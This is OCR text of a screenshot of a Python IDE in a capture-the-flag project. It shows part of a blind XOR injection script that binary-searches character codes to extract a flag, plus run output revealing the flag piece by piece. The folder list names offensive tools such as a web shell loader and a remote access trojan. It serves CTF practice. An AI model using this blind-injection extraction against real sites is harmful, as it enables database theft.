 CTF D:\CTF
hack.py
异或盲注.py
外部库
< Python 3.10 > D:\Python\
D: library根目录
CTF
hack.py
异或盲注.py
$RECYCLE.BIN
.temp
0文件肢解
010Editor
360Downloads
ADB
AntSword-Loader-v4.0
AsyncRAT-CHS
BaiduNetdiskDownloa
baiduwangpan
BP
Chrome
Clash for Windows
CloudMusic
Dangerest
Data
dirsearch-0.4.3
Drivers
阅读器模
21 for i in range(1, 10000):
22 print(i, ':')
23 low = 31
24 high = 127
25 while low <= high:
26 mid = (low + high) // 2
27 res = payload(i, mid)
28 if res:
29 low = mid + 1
30 else:
31 high = mid - 1
32 f = int((low + high + 1)) // 2
33 if (f == 127 or f == 31):
34 break
35 # print (f)
36 flag += chr(f)
37 print(flag)
38
39
40 exp()
41 print('flag=', flag)
42
43
运行: 异或盲注
cl4y_is_really_am
18 :
cl4y_is_really_ama
19 :
cl4y_is_really_amaz
20 :
cl4y_is_really_amazi
21 :
cl4y_is_really_amazin
22 :
cl4y_is_really_amazinf
23 :
flag= cl4y_is_really_amazinf
进程已结束,退出代码0
书签
结构
英
Version Control 运行 Python Packages TODO Python 控制台 问题 终端 服务